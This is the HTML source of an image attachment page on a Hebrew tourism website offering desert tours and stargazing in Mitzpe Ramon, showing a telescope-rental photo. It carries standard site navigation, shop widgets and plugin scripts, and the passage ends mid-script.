data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation ><div class="trp-ls-shortcode-current-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a></div><div class="trp-ls-shortcode-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a> <a href="https://www.negevland.co.il/en/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f-%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99-%d7%94%d7%9c/%d7%94%d7%a9%d7%9b%d7%a8%d7%aa-%d7%98%d7%9c%d7%a1%d7%a7%d7%95%d7%a4-%d7%94%d7%a9%d7%9b%d7%a8%d7%aa-%d7%98%d7%9c%d7%a1%d7%a7%d7%95%d7%a4%d7%99%d7%9d-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b/" title="English"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> </a></div> <script type="application/javascript">// need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }</script> </div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d2e772e fb-part" data-id="d2e772e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-36aca7d toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="36aca7d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-solid"></i> <span class="elementor-screen-only">עגלת קניות</span> </span> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-363a08b fb-part" data-id="363a08b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85c2fd5 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85c2fd5" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-animation-shrink elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank"> <span class="elementor-screen-only">Tripadvisor</span> <i class="fab fa-tripadvisor"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-0a90e62" href="https://www.instagram.com/alen_gafny/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span></div></div></div></div></div></div></header><header class="elementor-section elementor-top-section elementor-element elementor-element-d9c5e26 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d9c5e26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9c129a logo-part" data-id="d9c129a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2131264 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2131264" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.negevland.co.il"> <img fetchpriority="high" width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-445ce1f menu-part" data-id="445ce1f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eca9758 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eca9758" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank"> <span class="elementor-screen-only">Tripadvisor</span> <i class="fab fa-tripadvisor"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc32e0e fb-part" data-id="dc32e0e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d3129bd elementor-widget elementor-widget-shortcode" data-id="d3129bd" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation ><div class="trp-ls-shortcode-current-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a></div><div class="trp-ls-shortcode-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a> <a href="https://www.negevland.co.il/en/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f-%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99-%d7%94%d7%9c/%d7%94%d7%a9%d7%9b%d7%a8%d7%aa-%d7%98%d7%9c%d7%a1%d7%a7%d7%95%d7%a4-%d7%94%d7%a9%d7%9b%d7%a8%d7%aa-%d7%98%d7%9c%d7%a1%d7%a7%d7%95%d7%a4%d7%99%d7%9d-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b/" title="English"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> </a></div> <script type="application/javascript">// need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }</script> </div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a70afd3 menu-part" data-id="a70afd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-da6c9e9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da6c9e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item">מחירון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item">סל קניות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item" tabindex="-1">מחירון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item" tabindex="-1">סל קניות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li></ul></nav></div></div></div></div></div></header><section class="elementor-section elementor-top-section elementor-element elementor-element-cb9bec9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cb9bec9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7 c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4 c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/> </svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fedcc5" data-id="7fedcc5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1560e27 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="1560e27" data-element_type="widget" data-widget_type="theme-page-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">20211111_045730</h1></div></div><div class="elementor-element elementor-element-981e286 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="981e286" data-element_type="widget" data-widget_type="breadcrumbs.default"><div class="elementor-widget-container"><p id="breadcrumbs"><span><span><a href="https://www.negevland.co.il/">נגב לנד</a></span> » <span><a href="https://www.negevland.co.il/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f-%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99-%d7%94%d7%9c/">תצפית כוכבים במכתש רמון שמורת כוכבי הלילה.</a></span> » <span class="breadcrumb_last" aria-current="page">20211111_045730</span></span></p></div></div></div></div></div></section></div><main id="main" class="site-main post-2731 attachment type-attachment status-inherit hentry" role="main"><div class="page-content"><p class="attachment"><a href='https://www.negevland.co.il/wp-content/uploads/2021/11/20211111_045730.jpg'><img loading="lazy" decoding="async" width="225" height="300" src="https://www.negevland.co.il/wp-content/uploads/2021/11/20211111_045730-225x300.jpg" class="attachment-medium size-medium" alt="השכרת טלסקופים למשפחות ובודדים." srcset="https://www.negevland.co.il/wp-content/uploads/2021/11/20211111_045730-225x300.jpg 225w, https://www.negevland.co.il/wp-content/uploads/2021/11/20211111_045730-600x800.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2021/11/20211111_045730.jpg 660w" sizes="(max-width: 225px) 100vw, 225px" /></a></p><div class="post-tags"></div></div></main><div data-elementor-type="footer" data-elementor-id="1311" class="elementor elementor-1311 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-7c15f77 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c15f77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5109a90" data-id="5109a90" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a10d0c elementor-widget elementor-widget-text-editor" data-id="7a10d0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> © כל הזכויות שמורות לחברת נגב לנד &#8211; אטרקציות וטיולי שטח במכתש רמון, מצפה רמון והנגב. <br> <a style="color: #fff;" href="https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a> | <a style="color: #fff;" href="https://www.negevland.co.il/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA/">מדיניות פרטיות</a></div></div></div></div></div></section></div><style id="ocw-privacy-consent-style">.ocw-privacy-consent{margin:10px 0 6px}.ocw-privacy-consent .ocw-privacy-label{display:flex;gap:8px;align-items:flex-start;font-size:14px;line-height:1.5}.ocw-privacy-consent input[type="checkbox"]{width:18px;height:18px;margin-top:2px}.ocw-privacy-consent a{text-decoration:underline}.ocw-privacy-error{margin-top:6px;color:#c62828;font-size:13px}@media (max-width:768px){.ocw-privacy-consent .ocw-privacy-label{font-size:13px}}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elementor-hello-theme-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type='text/javascript'>var vsid = 'ci21752dd79e886';
             (function() { 
             var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
              vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat.js';
               var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
             })();</script><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"><div class="woolentor-quickview-overlay"></div><div class="woolentor-quickview-modal-wrapper"><div class="woolentor-quickview-modal-content"> <span class="woolentor-quickview-modal-close">&#10005;</span><div class="woolentor-quickview-modal-body"></div></div></div></div> <script type='text/javascript'>jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
